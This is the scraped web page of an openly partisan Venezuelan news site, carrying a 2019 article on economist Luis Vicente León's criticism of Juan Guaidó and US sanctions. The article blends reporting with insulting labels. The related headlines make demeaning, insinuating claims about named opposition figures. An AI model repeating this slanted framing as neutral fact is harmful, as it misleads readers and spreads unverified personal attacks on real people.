            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, diciembre 15, 2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-68398" class="post-68398 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-eeuu category-lechuguino category-lechuguinos category-politica category-sin-categoria category-venezuela tag-autoproclamado tag-caracas tag-datanalisis tag-doral tag-economista tag-eeuu tag-fantoche tag-gobierno-de-fantasia tag-imperio-norteamericano tag-inutil tag-juan-guaido tag-lechuguinos tag-luis-vicente-leon tag-miami tag-sanciones tag-venezuela" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/eeuu/">EEUU</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del día</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/sin-categoria/">Sin categoría</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/venezuela/">Venezuela</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-10-10T13:29:28+00:00" >10 octubre, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-68398">1511</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_693febe8bedb5" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fvicente-leon-guaido-sanciones-eeuu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1NO+LO+DIJO+UN+CHAVISTA%21+Luis+Vicente+Le%C3%B3n+le+reprocha+a+Guaid%C3%B3+las+sanciones+impuestas+por+EEUU&url=https%3A%2F%2Fwww.lechuguinos.com%2Fvicente-leon-guaido-sanciones-eeuu%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU %0A%0A https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/&text=¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_693febe8bedb5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="455" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-696x455.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-696x455.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-300x196.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-768x502.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-1024x670.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-741x486.jpg 741w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-1068x698.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon-642x420.jpg 642w, https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg 1349w" sizes="(max-width: 696px) 100vw, 696px" alt="Luis Vicente León: Designación de nuevo CNE obligó a Guaidó a dialogar con el Gobierno" title="Luis Vicente León: Designación de nuevo CNE obligó a Guaidó a dialogar con el Gobierno"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_693febe8bf5e9_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><strong>Luis Vicente León, le parece que ya está bueno de tanta burla por parte del <span class="original-content">autoproclamado</span>, Juan <span class="original-content">Guaidó</span>, cuestionando su gobierno de fantasía de 9 meses y su apoyo a las sanciones impuestas por <span class="original-content">EEUU</span>.</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_693febe8bf3b5_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>El economista criticó las sanciones impuestas por <a href="https://www.lechuguinos.com/marco-rubio-rusia-enfrentar-eeuu/"><strong>Estados Unidos</strong></a> contra el país, ya que para él, “¿Si las sanciones generales evidentemente no funcionaron en el mundo y obviamente no están funcionando en Venezuela, cuál es entonces el camino?”, subrayó,</p>
<p>León También presidente de <span class="original-content">Datanálisis</span>, dejó ver que el gobierno de fantasía de Juan <span class="original-content">Guaidó</span>, durante estos 9 meses, no ha hecho nada por las sanciones aplicadas al país y a los venezolanos “¿Qué cambio ha generado en la relación de poder político interno en estos 9 meses?”.</p>
<p>“Es obvio que esa vía no resuelve el problema, <span class="original-content">sino </span>lo empeora. Decir que aunque las sanciones no saquen al gobierno <span class="original-content">ʽes </span>mejor sancionar que no hacer <span class="original-content">nadaʼ </span>parte de un error dramático. No es verdad que sea mejor castigar también al pueblo, sabiendo que no resuelves el problema”, destacó León tirándole la punta a <span class="original-content">Guaidó</span>.</p>
<p>La indignación de <a href="https://www.lechuguinos.com/luis-vicente-leon-tiar-piar/"><strong>Luis Vicente León</strong></a>, era tal que criticó a los que conforman el Gobierno de fantasía de Juan <span class="original-content">Guaidó</span>, por seguir apoyando las sanciones del imperio norteamericano pero se encontraban fuera del país, considerándolo una cobardía, “La alternativa a las sanciones no es la cobardía, que usualmente mira todo desde lejos. Es la valentía que exige luchar y negociar ahí, adentro”, concluyó.</p>
<p><em><strong>Redacción Lechuguinos.</strong> </em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/autoproclamado/">Autoproclamado</a></li><li><a href="https://www.lechuguinos.com/tag/caracas/">Caracas</a></li><li><a href="https://www.lechuguinos.com/tag/datanalisis/">datanalisis</a></li><li><a href="https://www.lechuguinos.com/tag/doral/">Doral</a></li><li><a href="https://www.lechuguinos.com/tag/economista/">Economista</a></li><li><a href="https://www.lechuguinos.com/tag/eeuu/">EEUU</a></li><li><a href="https://www.lechuguinos.com/tag/fantoche/">Fantoche</a></li><li><a href="https://www.lechuguinos.com/tag/gobierno-de-fantasia/">gobierno de fantasia</a></li><li><a href="https://www.lechuguinos.com/tag/imperio-norteamericano/">imperio norteamericano</a></li><li><a href="https://www.lechuguinos.com/tag/inutil/">inutil</a></li><li><a href="https://www.lechuguinos.com/tag/juan-guaido/">Juan Guaidó</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/luis-vicente-leon/">luis vicente león</a></li><li><a href="https://www.lechuguinos.com/tag/miami/">Miami</a></li><li><a href="https://www.lechuguinos.com/tag/sanciones/">Sanciones</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_693febe8bf974" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fvicente-leon-guaido-sanciones-eeuu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1NO+LO+DIJO+UN+CHAVISTA%21+Luis+Vicente+Le%C3%B3n+le+reprocha+a+Guaid%C3%B3+las+sanciones+impuestas+por+EEUU&url=https%3A%2F%2Fwww.lechuguinos.com%2Fvicente-leon-guaido-sanciones-eeuu%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU %0A%0A https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/&text=¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_693febe8bf974">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/eeuu-vigila-rusia-sancionara-cuba-venezuela/">¡MISERABLES! EE.UU. “vigila” a Rusia y sancionará a Cuba por apoyo a Venezuela</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/movimiento-indigena-lenin-moreno-dialogo/">¡LISIADO MENTIROSO! Movimiento Indígena desmiente a Lenín Moreno sobre supuesto diálogo</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2019-10-10T13:29:28+00:00"><meta itemprop="dateModified" content="2019-10-10T13:29:28-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó las sanciones impuestas por EEUU"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2019/09/luis-vicente-leon.jpg"><meta itemprop="width" content="1349"><meta itemprop="height" content="882"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_693febe8c01ee_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_693febe8c01ee" ><script>var block_td_uid_5_693febe8c01ee = new tdBlock();
block_td_uid_5_693febe8c01ee.id = "td_uid_5_693febe8c01ee";
block_td_uid_5_693febe8c01ee.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_693febe8c01ee_rand","td_column_number":3,"live_filter_cur_post_id":68398,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_693febe8c01ee_rand","tdc_css_class_style":"td_uid_5_693febe8c01ee_rand_style"}';
block_td_uid_5_693febe8c01ee.td_column_number = "3";
block_td_uid_5_693febe8c01ee.block_type = "td_block_related_posts";
block_td_uid_5_693febe8c01ee.post_count = "12";
block_td_uid_5_693febe8c01ee.found_posts = "20902";
block_td_uid_5_693febe8c01ee.header_color = "";
block_td_uid_5_693febe8c01ee.ajax_pagination_infinite_stop = "";
block_td_uid_5_693febe8c01ee.max_num_pages = "1742";
tdBlocksArray.push(block_td_uid_5_693febe8c01ee);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_693febe8dbebc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_693febe8c01ee" href="#">Artículo relacionados</a><a id="td_uid_7_693febe8dbec3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_693febe8c01ee" href="#">Más del autor</a></h4><div id=td_uid_5_693febe8c01ee class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
